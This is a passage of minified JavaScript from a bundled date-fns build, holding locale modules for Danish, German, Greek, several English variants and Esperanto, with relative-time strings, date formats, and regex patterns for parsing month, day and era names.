kvt\./i,wide:/^[1234]\.? kvartal/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[jfmasond]/i,abbreviated:/^(jan.|feb.|mar.|apr.|maj|jun.|jul.|aug.|sep.|okt.|nov.|dec.)/i,wide:/^(januar|februar|marts|april|maj|juni|juli|august|september|oktober|november|december)/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^maj/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[smtofl]/i,short:/^(søn.|man.|tir.|ons.|tor.|fre.|lør.)/i,abbreviated:/^(søn|man|tir|ons|tor|fre|lør)/i,wide:/^(søndag|mandag|tirsdag|onsdag|torsdag|fredag|lørdag)/i},h={narrow:[/^s/i,/^m/i,/^t/i,/^o/i,/^t/i,/^f/i,/^l/i],any:[/^s/i,/^m/i,/^ti/i,/^o/i,/^to/i,/^f/i,/^l/i]},p={narrow:/^(a|p|midnat|middag|(om) (morgenen|eftermiddagen|aftenen|natten))/i,any:/^([ap]\.?\s?m\.?|midnat|middag|(om) (morgenen|eftermiddagen|aftenen|natten))/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/midnat/i,noon:/middag/i,morning:/morgen/i,afternoon:/eftermiddag/i,evening:/aften/i,night:/nat/i}},v={ordinalNumber:r.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:a.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:a.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:a.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:a.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:a.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(512),r=n(513),i=n(514),o=n(515),u=n(516),s={code:"de",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a,i=n.addSuffix?r[e].withPreposition:r[e].standalone;return a="string"==typeof i?i:1===t?i.one:i.other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"in "+a:"vor "+a:a}t.a=a;var r={lessThanXSeconds:{standalone:{one:"weniger als eine Sekunde",other:"weniger als {{count}} Sekunden"},withPreposition:{one:"weniger als einer Sekunde",other:"weniger als {{count}} Sekunden"}},xSeconds:{standalone:{one:"eine Sekunde",other:"{{count}} Sekunden"},withPreposition:{one:"einer Sekunde",other:"{{count}} Sekunden"}},halfAMinute:{standalone:"eine halbe Minute",withPreposition:"einer halben Minute"},lessThanXMinutes:{standalone:{one:"weniger als eine Minute",other:"weniger als {{count}} Minuten"},withPreposition:{one:"weniger als einer Minute",other:"weniger als {{count}} Minuten"}},xMinutes:{standalone:{one:"eine Minute",other:"{{count}} Minuten"},withPreposition:{one:"einer Minute",other:"{{count}} Minuten"}},aboutXHours:{standalone:{one:"etwa eine Stunde",other:"etwa {{count}} Stunden"},withPreposition:{one:"etwa einer Stunde",other:"etwa {{count}} Stunden"}},xHours:{standalone:{one:"eine Stunde",other:"{{count}} Stunden"},withPreposition:{one:"einer Stunde",other:"{{count}} Stunden"}},xDays:{standalone:{one:"ein Tag",other:"{{count}} Tage"},withPreposition:{one:"einem Tag",other:"{{count}} Tagen"}},aboutXWeeks:{standalone:{one:"etwa ein Woche",other:"etwa {{count}} Wochen"},withPreposition:{one:"etwa einem Woche",other:"etwa {{count}} Wochen"}},xWeeks:{standalone:{one:"ein Woche",other:"{{count}} Wochen"},withPreposition:{one:"einem Woche",other:"{{count}} Wochen"}},aboutXMonths:{standalone:{one:"etwa ein Monat",other:"etwa {{count}} Monate"},withPreposition:{one:"etwa einem Monat",other:"etwa {{count}} Monaten"}},xMonths:{standalone:{one:"ein Monat",other:"{{count}} Monate"},withPreposition:{one:"einem Monat",other:"{{count}} Monaten"}},aboutXYears:{standalone:{one:"etwa ein Jahr",other:"etwa {{count}} Jahre"},withPreposition:{one:"etwa einem Jahr",other:"etwa {{count}} Jahren"}},xYears:{standalone:{one:"ein Jahr",other:"{{count}} Jahre"},withPreposition:{one:"einem Jahr",other:"{{count}} Jahren"}},overXYears:{standalone:{one:"mehr als ein Jahr",other:"mehr als {{count}} Jahre"},withPreposition:{one:"mehr als einem Jahr",other:"mehr als {{count}} Jahren"}},almostXYears:{standalone:{one:"fast ein Jahr",other:"fast {{count}} Jahre"},withPreposition:{one:"fast einem Jahr",other:"fast {{count}} Jahren"}}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, do MMMM y",long:"do MMMM y",medium:"do MMM. y",short:"dd.MM.y"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'um' {{time}}",long:"{{date}} 'um' {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'letzten' eeee 'um' p",yesterday:"'gestern um' p",today:"'heute um' p",tomorrow:"'morgen um' p",nextWeek:"eeee 'um' p",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e);return n+"."}var r=n(3),i={narrow:["v.Chr.","n.Chr."],abbreviated:["v.Chr.","n.Chr."],wide:["vor Christus","nach Christus"]},o={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1. Quartal","2. Quartal","3. Quartal","4. Quartal"]},u={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mär","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],wide:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"]},s={narrow:["S","M","D","M","D","F","S"],short:["So","Mo","Di","Mi","Do","Fr","Sa"],abbreviated:["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],wide:["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"]},d={narrow:{am:"vm.",pm:"nm.",midnight:"Mitternacht",noon:"Mittag",morning:"Morgen",afternoon:"Nachm.",evening:"Abend",night:"Nacht"},abbreviated:{am:"vorm.",pm:"nachm.",midnight:"Mitternacht",noon:"Mittag",morning:"Morgen",afternoon:"Nachmittag",evening:"Abend",night:"Nacht"},wide:{am:"vormittags",pm:"nachmittags",midnight:"Mitternacht",noon:"Mittag",morning:"Morgen",afternoon:"Nachmittag",evening:"Abend",night:"Nacht"}},c={narrow:{am:"vm.",pm:"nm.",midnight:"Mitternacht",noon:"Mittag",morning:"morgens",afternoon:"nachm.",evening:"abends",night:"nachts"},abbreviated:{am:"vorm.",pm:"nachm.",midnight:"Mitternacht",noon:"Mittag",morning:"morgens",afternoon:"nachmittags",evening:"abends",night:"nachts"},wide:{am:"vormittags",pm:"nachmittags",midnight:"Mitternacht",noon:"Mittag",morning:"morgens",afternoon:"nachmittags",evening:"abends",night:"nachts"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(\.)?/i,o=/\d+/i,u={narrow:/^(v\.? ?Chr\.?|n\.? ?Chr\.?)/i,abbreviated:/^(v\.? ?Chr\.?|n\.? ?Chr\.?)/i,wide:/^(vor Christus|vor unserer Zeitrechnung|nach Christus|unserer Zeitrechnung)/i},s={any:[/^v/i,/^n/i]},d={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](\.)? Quartal/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mär|apr|mai|jun|jul|aug|sep|okt|nov|dez)/i,wide:/^(januar|februar|märz|april|mai|juni|juli|august|september|oktober|november|dezember)/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mär/i,/^ap/i,/^mai/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[smdmf]/i,short:/^(so|mo|di|mi|do|fr|sa)/i,abbreviated:/^(son?|mon?|die?|mit?|don?|fre?|sam?)\.?/i,wide:/^(sonntag|montag|dienstag|mittwoch|donnerstag|freitag|samstag)/i},h={any:[/^so/i,/^mo/i,/^di/i,/^mi/i,/^do/i,/^f/i,/^sa/i]},p={narrow:/^(vm\.?|nm\.?|Mitternacht|Mittag|morgens|nachm\.?|abends|nachts)/i,abbreviated:/^(vorm\.?|nachm\.?|Mitternacht|Mittag|morgens|nachm\.?|abends|nachts)/i,wide:/^(vormittags|nachmittags|Mitternacht|Mittag|morgens|nachmittags|abends|nachts)/i},g={any:{am:/^v/i,pm:/^n/i,midnight:/^Mitte/i,noon:/^Mitta/i,morning:/morgens/i,afternoon:/nachmittags/i,evening:/abends/i,night:/nachts/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"wide",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(518),r=n(519),i=n(520),o=n(521),u=n(522),s={code:"el",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"σε "+a:a+" πριν":a}t.a=a;var r={lessThanXSeconds:{one:"λιγότερο από ένα δευτερόλεπτο",other:"λιγότερο από {{count}} δευτερόλεπτα"},xSeconds:{one:"1 δευτερόλεπτο",other:"{{count}} δευτερόλεπτα"},halfAMinute:"μισό λεπτό",lessThanXMinutes:{one:"λιγότερο από ένα λεπτό",other:"λιγότερο από {{count}} λεπτά"},xMinutes:{one:"1 λεπτό",other:"{{count}} λεπτά"},aboutXHours:{one:"περίπου 1 ώρα",other:"περίπου {{count}} ώρες"},xHours:{one:"1 ώρα",other:"{{count}} ώρες"},xDays:{one:"1 ημέρα",other:"{{count}} ημέρες"},aboutXWeeks:{one:"περίπου 1 εβδομάδα",other:"περίπου {{count}} εβδομάδες"},xWeeks:{one:"1 εβδομάδα",other:"{{count}} εβδομάδες"},aboutXMonths:{one:"περίπου 1 μήνας",other:"περίπου {{count}} μήνες"},xMonths:{one:"1 μήνας",other:"{{count}} μήνες"},aboutXYears:{one:"περίπου 1 χρόνο",other:"περίπου {{count}} χρόνια"},xYears:{one:"1 χρόνο",other:"{{count}} χρόνια"},overXYears:{one:"πάνω από 1 χρόνο",other:"πάνω από {{count}} χρόνια"},almostXYears:{one:"περίπου 1 χρόνο",other:"περίπου {{count}} χρόνια"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d MMMM y",long:"d MMMM y",medium:"d MMM y",short:"d/M/yy"},i={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},o={full:"{{date}} - {{time}}",long:"{{date}} - {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){var i=r[e];return"function"==typeof i?i(t,n,a):i}t.a=a;var r={lastWeek:function(e){switch(e.getUTCDay()){case 6:return"'το προηγούμενο' eeee 'στις' p";default:return"'την προηγούμενη' eeee 'στις' p"}},yesterday:"'χθες στις' p",today:"'σήμερα στις' p",tomorrow:"'αύριο στις' p",nextWeek:"eeee 'στις' p",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n,a=t||{},r=String(a.unit);return n="year"===r||"month"===r?"ος":"week"===r||"dayOfYear"===r||"day"===r||"hour"===r||"date"===r?"η":"ο",e+n}var r=n(3),i={narrow:["πΧ","μΧ"],abbreviated:["π.Χ.","μ.Χ."],wide:["προ Χριστού","μετά Χριστόν"]},o={narrow:["1","2","3","4"],abbreviated:["Τ1","Τ2","Τ3","Τ4"],wide:["1ο τρίμηνο","2ο τρίμηνο","3ο τρίμηνο","4ο τρίμηνο"]},u={narrow:["Ι","Φ","Μ","Α","Μ","Ι","Ι","Α","Σ","Ο","Ν","Δ"],abbreviated:["Ιαν","Φεβ","Μάρ","Απρ","Μάι","Ιούν","Ιούλ","Αύγ","Σεπ","Οκτ","Νοέ","Δεκ"],wide:["Ιανουάριος","Φεβρουάριος","Μάρτιος","Απρίλιος","Μάιος","Ιούνιος","Ιούλιος","Αύγουστος","Σεπτέμβριος","Οκτώβριος","Νοέμβριος","Δεκέμβριος"]},s={narrow:["Ι","Φ","Μ","Α","Μ","Ι","Ι","Α","Σ","Ο","Ν","Δ"],abbreviated:["Ιαν","Φεβ","Μαρ","Απρ","Μαΐ","Ιουν","Ιουλ","Αυγ","Σεπ","Οκτ","Νοε","Δεκ"],wide:["Ιανουαρίου","Φεβρουαρίου","Μαρτίου","Απριλίου","Μαΐου","Ιουνίου","Ιουλίου","Αυγούστου","Σεπτεμβρίου","Οκτωβρίου","Νοεμβρίου","Δεκεμβρίου"]},d={narrow:["Κ","Δ","T","Τ","Π","Π","Σ"],short:["Κυ","Δε","Τρ","Τε","Πέ","Πα","Σά"],abbreviated:["Κυρ","Δευ","Τρί","Τετ","Πέμ","Παρ","Σάβ"],wide:["Κυριακή","Δευτέρα","Τρίτη","Τετάρτη","Πέμπτη","Παρασκευή","Σάββατο"]},c={narrow:{am:"πμ",pm:"μμ",midnight:"μεσάνυχτα",noon:"μεσημέρι",morning:"πρωί",afternoon:"απόγευμα",evening:"βράδυ",night:"νύχτα"},abbreviated:{am:"π.μ.",pm:"μ.μ.",midnight:"μεσάνυχτα",noon:"μεσημέρι",morning:"πρωί",afternoon:"απόγευμα",evening:"βράδυ",night:"νύχτα"},wide:{am:"π.μ.",pm:"μ.μ.",midnight:"μεσάνυχτα",noon:"μεσημέρι",morning:"πρωί",afternoon:"απόγευμα",evening:"βράδυ",night:"νύχτα"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide",formattingValues:s,defaultFormattingWidth:"wide"}),day:r.a({values:d,defaultWidth:"wide"}),dayPeriod:r.a({values:c,defaultWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(ος|η|ο)?/i,o=/\d+/i,u={narrow:/^(πΧ|μΧ)/i,abbreviated:/^(π\.?\s?χ\.?|π\.?\s?κ\.?\s?χ\.?|μ\.?\s?χ\.?|κ\.?\s?χ\.?)/i,wide:/^(προ Χριστο(ύ|υ)|πριν απ(ό|ο) την Κοιν(ή|η) Χρονολογ(ί|ι)α|μετ(ά|α) Χριστ(ό|ο)ν|Κοιν(ή|η) Χρονολογ(ί|ι)α)/i},s={any:[/^π/i,/^(μ|κ)/i]},d={narrow:/^[1234]/i,abbreviated:/^τ[1234]/i,wide:/^[1234]ο? τρ(ί|ι)μηνο/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[ιφμαμιιασονδ]/i,abbreviated:/^(ιαν|φεβ|μ[άα]ρ|απρ|μ[άα][ιΐ]|ιο[ύυ]ν|ιο[ύυ]λ|α[ύυ]γ|σεπ|οκτ|νο[έε]|δεκ)/i,wide:/^(μ[άα][ιΐ]|α[ύυ]γο[υύ]στ)(ος|ου)|(ιανου[άα]ρ|φεβρου[άα]ρ|μ[άα]ρτ|απρ[ίι]λ|ιο[ύυ]ν|ιο[ύυ]λ|σεπτ[έε]μβρ|οκτ[ώω]βρ|νο[έε]μβρ|δεκ[έε]μβρ)(ιος|ίου)/i},m={narrow:[/^ι/i,/^φ/i,/^μ/i,/^α/i,/^μ/i,/^ι/i,/^ι/i,/^α/i,/^σ/i,/^ο/i,/^ν/i,/^δ/i],any:[/^ια/i,/^φ/i,/^μ[άα]ρ/i,/^απ/i,/^μ[άα][ιΐ]/i,/^ιο[ύυ]ν/i,/^ιο[ύυ]λ/i,/^α[ύυ]/i,/^σ/i,/^ο/i,/^ν/i,/^δ/i]},f={narrow:/^[κδτπσ]/i,short:/^(κυ|δε|τρ|τε|π[εέ]|π[αά]|σ[αά])/i,abbreviated:/^(κυρ|δευ|τρι|τετ|πεμ|παρ|σαβ)/i,wide:/^(κυριακ(ή|η)|δευτ(έ|ε)ρα|τρ(ί|ι)τη|τετ(ά|α)ρτη|π(έ|ε)μπτη|παρασκευ(ή|η)|σ(ά|α)ββατο)/i},h={narrow:[/^κ/i,/^δ/i,/^τ/i,/^τ/i,/^π/i,/^π/i,/^σ/i],any:[/^κ/i,/^δ/i,/^τρ/i,/^τε/i,/^π[εέ]/i,/^π[αά]/i,/^σ/i]},p={narrow:/^(πμ|μμ|μεσ(ά|α)νυχτα|μεσημ(έ|ε)ρι|πρω(ί|ι)|απ(ό|ο)γευμα|βρ(ά|α)δυ|ν(ύ|υ)χτα)/i,any:/^([πμ]\.?\s?μ\.?|μεσ(ά|α)νυχτα|μεσημ(έ|ε)ρι|πρω(ί|ι)|απ(ό|ο)γευμα|βρ(ά|α)δυ|ν(ύ|υ)χτα)/i},g={any:{am:/^πμ|π\.\s?μ\./i,pm:/^μμ|μ\.\s?μ\./i,midnight:/^μεσάν/i,noon:/^μεσημ(έ|ε)/i,morning:/πρω(ί|ι)/i,afternoon:/απ(ό|ο)γευμα/i,evening:/βρ(ά|α)δυ/i,night:/ν(ύ|υ)χτα/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(48),r=n(524),i=n(35),o=n(36),u=n(37),s={code:"en-AU",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d MMMM yyyy",long:"d MMMM yyyy",medium:"d MMM yyyy",short:"dd/MM/yyyy"},i={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},o={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";var a=n(526),r=n(527),i=n(35),o=n(36),u=n(37),s={code:"en-CA",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"in "+a:a+" ago":a}t.a=a;var r={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"a second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"a minute",other:"{{count}} minutes"},aboutXHours:{one:"about an hour",other:"about {{count}} hours"},xHours:{one:"an hour",other:"{{count}} hours"},xDays:{one:"a day",other:"{{count}} days"},aboutXWeeks:{one:"about a week",other:"about {{count}} weeks"},xWeeks:{one:"a week",other:"{{count}} weeks"},aboutXMonths:{one:"about a month",other:"about {{count}} months"},xMonths:{one:"a month",other:"{{count}} months"},aboutXYears:{one:"about a year",other:"about {{count}} years"},xYears:{one:"a year",other:"{{count}} years"},overXYears:{one:"over a year",other:"over {{count}} years"},almostXYears:{one:"almost a year",other:"almost {{count}} years"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, MMMM do, yyyy",long:"MMMM do, yyyy",medium:"MMM d, yyyy",short:"yyyy-MM-dd"},i={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},o={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";var a=n(48),r=n(529),i=n(35),o=n(36),u=n(37),s={code:"en-GB",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d MMMM yyyy",long:"d MMMM yyyy",medium:"d MMM yyyy",short:"dd/MM/yyyy"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";
var a=n(48),r=n(531),i=n(35),o=n(36),u=n(37),s={code:"en-IN",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d MMMM yyyy",long:"d MMMM, yyyy",medium:"d MMM, yyyy",short:"dd/MM/yyyy"},i={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},o={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";var a=n(48),r=n(533),i=n(35),o=n(36),u=n(37),s={code:"en-NZ",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d MMMM yyyy",long:"d MMMM yyyy",medium:"d MMM yyyy",short:"dd/MM/yyyy"},i={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},o={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";var a=n(535),r=n(536),i=n(537),o=n(538),u=n(539),s={code:"eo",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"post "+a:"antaŭ "+a:a}t.a=a;var r={lessThanXSeconds:{one:"malpli ol sekundo",other:"malpli ol {{count}} sekundoj"},xSeconds:{one:"1 sekundo",other:"{{count}} sekundoj"},halfAMinute:"duonminuto",lessThanXMinutes:{one:"malpli ol minuto",other:"malpli ol {{count}} minutoj"},xMinutes:{one:"1 minuto",other:"{{count}} minutoj"},aboutXHours:{one:"proksimume 1 horo",other:"proksimume {{count}} horoj"},xHours:{one:"1 horo",other:"{{count}} horoj"},xDays:{one:"1 tago",other:"{{count}} tagoj"},aboutXMonths:{one:"proksimume 1 monato",other:"proksimume {{count}} monatoj"},xWeeks:{one:"1 semajno",other:"{{count}} semajnoj"},aboutXWeeks:{one:"proksimume 1 semajno",other:"proksimume {{count}} semajnoj"},xMonths:{one:"1 monato",other:"{{count}} monatoj"},aboutXYears:{one:"proksimume 1 jaro",other:"proksimume {{count}} jaroj"},xYears:{one:"1 jaro",other:"{{count}} jaroj"},overXYears:{one:"pli ol 1 jaro",other:"pli ol {{count}} jaroj"},almostXYears:{one:"preskaŭ 1 jaro",other:"preskaŭ {{count}} jaroj"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, do 'de' MMMM y",long:"y-MMMM-dd",medium:"y-MMM-dd",short:"yyyy-MM-dd"},i={full:"Ho 'horo kaj' m:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={any:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"any"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'pasinta' eeee 'je' p",yesterday:"'hieraŭ je' p",today:"'hodiaŭ je' p",tomorrow:"'morgaŭ je' p",nextWeek:"eeee 'je' p",other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return t+"-a"}var r=n(3),i={narrow:["aK","pK"],abbreviated:["a.K.E.","p.K.E."],wide:["antaŭ Komuna Erao","Komuna Erao"]},o={narrow:["1","2","3","4"],abbreviated:["K1","K2","K3","K4"],wide:["1-a kvaronjaro","2-a kvaronjaro","3-a kvaronjaro","4-a kvaronjaro"]},u={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["jan","feb","mar","apr","maj","jun","jul","aŭg","sep","okt","nov","dec"],wide:["januaro","februaro","marto","aprilo","majo","junio","julio","aŭgusto","septembro","oktobro","novembro","decembro"]},s={narrow:["D","L","M","M","Ĵ","V","S"],short:["di","lu","ma","me","ĵa","ve","sa"],abbreviated:["dim","lun","mar","mer","ĵaŭ","ven","sab"],wide:["dimanĉo","lundo","mardo","merkredo","ĵaŭdo","vendredo","sabato"]},d={narrow:{am:"a",pm:"p",midnight:"noktomezo",noon:"tagmezo",morning:"matene",afternoon:"posttagmeze",evening:"vespere",night:"nokte"},abbreviated:{am:"a.t.m.",pm:"p.t.m.",midnight:"noktomezo",noon:"tagmezo",morning:"matene",afternoon:"posttagmeze",evening:"vespere",night:"nokte"},wide:{am:"antaŭtagmeze",pm:"posttagmeze",midnight:"noktomezo",noon:"tagmezo",morning:"matene",afternoon:"posttagmeze",evening:"vespere",night:"nokte"}},c={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide"})};t.a=c},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(-?a)?/i,o=/\d+/i,u={narrow:/^([ap]k)/i,abbreviated:/^([ap]\.?\s?k\.?\s?e\.?)/i,wide:/^((antaǔ |post )?komuna erao)/i},s={any:[/^a/i,/^[kp]/i]},d={narrow:/^[1234]/i,abbreviated:/^k[1234]/i,wide:/^[1234](-?a)? 